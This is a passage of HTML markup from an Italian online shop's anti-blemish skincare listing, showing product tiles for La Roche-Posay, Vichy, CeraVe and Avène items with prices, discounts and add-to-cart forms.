                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="72667" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/72667-lrp-redermic-r-cr-antimacchie-15ml-3337872414039.html">Retinol - Redermic Crema Antimacchie Occhi T 15ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">LA ROCHE-POSAY</b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">33,91 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-30,7%<meta itemprop="price" content="23.50 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">23,50 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Retinol - Redermic Crema Antimacchie Occhi T 15ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="72667" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                    <button disabled  data-button-action="add-to-cart" class="btn btn-primary" 
                        style=" background: #d44a4a !important;border-color:#d44a4a!important;opacity: 1 !important;">Terminato</button>
                            			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97003 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="72659" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/72659-lrp-niacim-pigmentclar-cr-ill-40-3337872414176.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/175746-home_default/lrp-niacim-pigmentclar-cr-ill-40.jpg" alt = "Niacinamide - Pigmentclar..." data-full-size-image-url = "https://cdn-2-profumeriemallardo.server.it/shop/175746-large_default/lrp-niacim-pigmentclar-cr-ill-40.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-2-profumeriemallardo.server.it/shop/175746-large_default/lrp-niacim-pigmentclar-cr-ill-40.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/175747-home_default/lrp-niacim-pigmentclar-cr-ill-40.jpg"  alt = "Niacinamide - Pigmentclar..."  data-lazyloading="0" alt="Image" />
                </a>
       
       <img src="/shop/images/dermo.jpg" class="dermo_product_logo" />
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="72659">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="72659" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/72659-lrp-niacim-pigmentclar-cr-ill-40-3337872414176.html">Niacinamide - Pigmentclar Crema Illuminante UV 40ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">LA ROCHE-POSAY</b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">38,90 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-30,59%<meta itemprop="price" content="27.00 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">27,00 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Niacinamide - Pigmentclar Crema Illuminante UV 40ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="72659" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97003 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="72592" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/72592-lrp-effaclar-mat-cr-seb-40ml-3337872413025.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/175586-home_default/lrp-effaclar-mat-cr-seb-40ml.jpg" alt = "Effaclar - Mat Crema..." data-full-size-image-url = "https://cdn-1-profumeriemallardo.server.it/shop/175586-large_default/lrp-effaclar-mat-cr-seb-40ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-1-profumeriemallardo.server.it/shop/175586-large_default/lrp-effaclar-mat-cr-seb-40ml.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/175587-home_default/lrp-effaclar-mat-cr-seb-40ml.jpg"  alt = "Effaclar - Mat Crema..."  data-lazyloading="0" alt="Image" />
                </a>
       
       <img src="/shop/images/dermo.jpg" class="dermo_product_logo" />
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="72592">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="72592" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/72592-lrp-effaclar-mat-cr-seb-40ml-3337872413025.html">Effaclar - Mat Crema Seboregolatore 40ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">LA ROCHE-POSAY</b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">21,89 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-29,19%<meta itemprop="price" content="15.50 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">15,50 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Effaclar - Mat Crema Seboregolatore 40ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="72592" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97004 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="72887" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/72887-vch-lift-spec-b3-siero-anti-macc-30-3337875734905.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/176389-home_default/vch-lift-spec-b3-siero-anti-macc-30.jpg" alt = "Liftactiv - Specialist B3..." data-full-size-image-url = "https://cdn-3-profumeriemallardo.server.it/shop/176389-large_default/vch-lift-spec-b3-siero-anti-macc-30.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-3-profumeriemallardo.server.it/shop/176389-large_default/vch-lift-spec-b3-siero-anti-macc-30.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-3-profumeriemallardo.server.it/shop/176390-home_default/vch-lift-spec-b3-siero-anti-macc-30.jpg"  alt = "Liftactiv - Specialist B3..."  data-lazyloading="0" alt="Image" />
                </a>
       
       <img src="/shop/images/dermo.jpg" class="dermo_product_logo" />
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="72887">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="72887" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/72887-vch-lift-spec-b3-siero-anti-macc-30-3337875734905.html">Liftactiv - Specialist B3 Siero Anti-Macchie 30ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">VICHY</b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">57,49 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-30,42%<meta itemprop="price" content="40.00 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">40,00 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Liftactiv - Specialist B3 Siero Anti-Macchie 30ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="72887" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97005 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="72446" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/72446-cer-siero-anti-segni-retinolo-30ml-3337875829007.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/175152-home_default/cer-siero-anti-segni-retinolo-30ml.jpg" alt = "Siero Anti-Segni con..." data-full-size-image-url = "https://cdn-1-profumeriemallardo.server.it/shop/175152-large_default/cer-siero-anti-segni-retinolo-30ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-1-profumeriemallardo.server.it/shop/175152-large_default/cer-siero-anti-segni-retinolo-30ml.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/175153-home_default/cer-siero-anti-segni-retinolo-30ml.jpg"  alt = "Siero Anti-Segni con..."  data-lazyloading="0" alt="Image" />
                </a>
       
       <img src="/shop/images/dermo.jpg" class="dermo_product_logo" />
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="72446">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="72446" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/72446-cer-siero-anti-segni-retinolo-30ml-3337875829007.html">Siero Anti-Segni con Retinolo 30ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">CERAVE</b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">22,60 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-29,2%<meta itemprop="price" content="16.00 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">16,00 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Siero Anti-Segni con Retinolo 30ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="72446" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97005 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="72445" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/72445-cer-deterg-contr-imperf-pori-236ml-3337875784054.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/175148-home_default/cer-deterg-contr-imperf-pori-236ml.jpg" alt = "Detergente Controllo..." data-full-size-image-url = "https://cdn-3-profumeriemallardo.server.it/shop/175148-large_default/cer-deterg-contr-imperf-pori-236ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-3-profumeriemallardo.server.it/shop/175148-large_default/cer-deterg-contr-imperf-pori-236ml.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/175149-home_default/cer-deterg-contr-imperf-pori-236ml.jpg"  alt = "Detergente Controllo..."  data-lazyloading="0" alt="Image" />
                </a>
       
       <img src="/shop/images/dermo.jpg" class="dermo_product_logo" />
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="72445">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="72445" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/72445-cer-deterg-contr-imperf-pori-236ml-3337875784054.html">Detergente Controllo Imperfezioni 236ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">CERAVE</b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">14,89 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-29,48%<meta itemprop="price" content="10.50 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">10,50 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Detergente Controllo Imperfezioni 236ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="72445" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97005 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="70841" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/70841-cer-gel-contr-imperf-pori-40ml-3337875782357.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/171288-home_default/cer-gel-contr-imperf-pori-40ml.jpg" alt = "Gel Controllo Imperfezioni..." data-full-size-image-url = "https://cdn-3-profumeriemallardo.server.it/shop/171288-large_default/cer-gel-contr-imperf-pori-40ml.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-3-profumeriemallardo.server.it/shop/171288-large_default/cer-gel-contr-imperf-pori-40ml.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-1-profumeriemallardo.server.it/shop/171289-home_default/cer-gel-contr-imperf-pori-40ml.jpg"  alt = "Gel Controllo Imperfezioni..."  data-lazyloading="0" alt="Image" />
                </a>
       
       <img src="/shop/images/dermo.jpg" class="dermo_product_logo" />
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
          <form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="add-to-cart-or-refresh">
            <div class="product-quantity">
              <input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e" class="token">
              <input type="hidden" name="id_product" value="70841">
              <input type="hidden" name="qty" value="1" />
              <button class="btn btn-primary ajax_add_to_cart_button add-to-cart" data-button-action="add-to-cart" >
                <i class="fa fa-shopping-bag"></i>
                <svg width="20px" height="20px">
                  <use xlink:href="#pcart"></use>
                </svg>
                <span>Add to cart</span>
              </button>
            </div>
          </form>
        </div>
        
        	<div class="compare">
		<a class="add_to_compare btn btn-primary" href="#" data-id-product="70841" data-dismiss="modal" title="Add to Compare" data-hover="tooltip">
			<i class="fa fa-bar-chart" aria-hidden="true"></i>
			<svg width="18px" height="18px">
				<use xlink:href="#compare"></use>
			</svg>
			<span>Compare</span>
		</a>
	</div>

        <div class="product-quick-btn">
          <a href="#" class="quick-view btn btn-primary" data-link-action="quickview" >
            <i class="fa fa-eye"></i>
            <svg width="20px" height="20px">
              <use xlink:href="#pquick"></use>
            </svg>
            <span class="lblquickview">Anteprima</span>
          </a>
        </div>
      </div>
    </div>
    <div class="product-description listprd">
		
               
                                            <h1 class="h3 product-title" itemprop="name"><a href="https://www.profumeriemallardo.com/shop/anti-macchie/70841-cer-gel-contr-imperf-pori-40ml-3337875782357.html">Gel Controllo Imperfezioni 40ml</a></h1>
                         	  
                   <b style="color:#444;margin-bottom:5px;display: block;">CERAVE</b>
                  
	  <span class="plist-category-name" style="">Anti-macchie</span>

      
		<a class="add_to_wishlist wishlist-product-miniature" title="Aggiungi alla lista dei desideri">
    <span class="material-icons favorite_border">&#xe87e;</span>
</a>
      

      
            <div class="product-price-and-shipping">
        			
			<span class="sr-only">Prezzo base</span>
                        
                                                                                                        
                                                    
							<span class="regular-price">16,89 €</span>
				                                    <span  itemtype="https://schema.org/Offer" itemscope itemprop="offers" class="discount-percentage ">-28,95%<meta itemprop="price" content="12.00 " /> <meta itemprop="priceCurrency" content="EUR" /></span>
							            
        

        
                           
        <span itemprop="price" class="price">12,00 €</span>

        

        <div style="margin-top:5px" class="plist-combo-variants plist-combo-variants-radio">
		
</div>
        
              
        


      </div>
            

      
      <p class="product-desc" itemprop="description">
        Gel Controllo Imperfezioni 40ml
      </p>
      
      <div class="highlighted-informations no-variants">
        
                
      </div>
	  	<form action="https://www.profumeriemallardo.com/shop/carrello" method="post" class="ctacartp"><br>
			<input type="hidden" name="token" value="24a7f0db26a111834f63f4353e10e69e">
			<input type="hidden" value="70841" name="id_product">
			<input type="number" class="d-none" name="qty" value="1">
                                                        <button    data-button-action="add-to-cart" class="btn btn-primary"
                         style=" background: #3eaa3e !important;border-color:#3eaa3e!important;opacity: 1 !important;">                   
                                            Acquista Ora</button>
                        			
		</form>
           
                         			            </div>
  </div>
</div>
</article>
      
          
         <article class="product-manu-97007 product-miniature js-product-miniature col-xs-6 col-sm-6 col-md-6 col-lg-6 col-xl-4" data-id-product="79815" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="product-container">
      
	   			            <div class="thumbnail-container">
      <div class="thumbnail-inner">
        
        <a href="https://www.profumeriemallardo.com/shop/anti-macchie/79815-ave-cleanance-com-a-macchie-30-3282770399226.html" class="thumbnail product-thumbnail">
         <img class="lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/199255-home_default/ave-cleanance-com-a-macchie-30.jpg" alt = "Cleanance Comedomed  -..." data-full-size-image-url = "https://cdn-1-profumeriemallardo.server.it/shop/199255-large_default/ave-cleanance-com-a-macchie-30.jpg" data-lazyloading="0" />    <link itemprop="image" href="https://cdn-1-profumeriemallardo.server.it/shop/199255-large_default/ave-cleanance-com-a-macchie-30.jpg" />
                  <img class="replace-2x img_1 img-responsive lazy" src="[data-uri]" data-src = "https://cdn-2-profumeriemallardo.server.it/shop/199256-home_default/ave-cleanance-com-a-macchie-30.jpg"  alt = "Cleanance Comedomed  -..."  data-lazyloading="0" alt="Image" />
                </a>
       
       
       
       <ul class="product-flags">
                <li class="product-flag discount">Prezzo scontato</li>
              </ul>
      
      <div class="product-buttons">
        <div class="product-cart-btn">
